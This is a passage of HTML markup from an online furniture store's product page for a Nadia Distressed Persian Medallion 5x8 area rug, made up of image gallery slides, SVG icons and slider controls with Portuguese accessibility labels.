    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21902929395797">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21902929428565"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21902929428565"
            data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21902929428565">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21902929461333"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21902929461333"
            data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21902929461333">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21902929494101"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21902929494101"
            data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21902929494101">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21902929526869"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21902929526869"
            data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21902929526869">
      <span class="visually-hidden">
        Abrir mídia 7 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21902929330261"
              data-media-position="1"
              data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=416" alt="Nadia Distressed Persian Medallion 5x8 Area Rug" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=54 54w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=74 74w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=104 104w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=162 162w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=208 208w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=324 324w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21902929363029"
              data-media-position="2"
              data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
